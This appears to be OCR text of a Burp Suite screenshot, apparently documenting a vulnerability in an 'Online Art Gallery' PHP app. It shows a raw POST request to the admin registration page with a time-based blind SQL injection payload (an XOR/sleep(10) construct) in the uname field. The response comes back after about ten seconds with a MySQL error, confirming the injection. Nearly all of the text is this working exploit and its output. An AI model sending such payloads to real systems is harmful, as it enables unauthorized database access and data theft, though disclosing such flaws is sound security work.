 Send Cancel Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /onlineartgallery/admin/registration.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/onlineartgallery/admin/
5 Cookie: PHPSESSID=q707t5i18mqgedpp6mr4h3667h
6 Content-Length: 102
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 fname=jJQaBOcg&password=u]H[ww6KrA9F.x-F&submit=&uname=
0'XOR(if(now()=sysdate()%2Csleep(10)%2C0))XOR'Z
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 26 Mar 2024 14:59:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 75
8
9 <!DOCTYPE html>
10 Error inserting data.Truncated incorrect INTEGER value: 'Z'
alert("updateCourse") 0 matches
Inspector
Selection 9
Selected text
sleep(10)
Decoded from: URL encoding
sleep(10)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 10
Response Headers 6
Done 263 bytes | 10,069 millis